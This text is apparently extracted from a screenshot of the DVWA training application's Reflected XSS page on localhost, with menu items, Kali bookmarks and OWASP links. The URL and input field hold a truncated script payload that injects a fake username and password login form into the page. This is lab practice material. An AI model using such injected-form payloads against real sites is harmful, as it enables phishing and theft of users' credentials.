 localhost/DVWA/vulnerabilities/xss_r/?name=<script>+document.write('<form><input+type%3D"text"+placeholder%3D"Username"><br><input+type%3D"password"+placeholder%3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? n</button></form>'); </script> Submit
Hello
Username
Password
Login
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/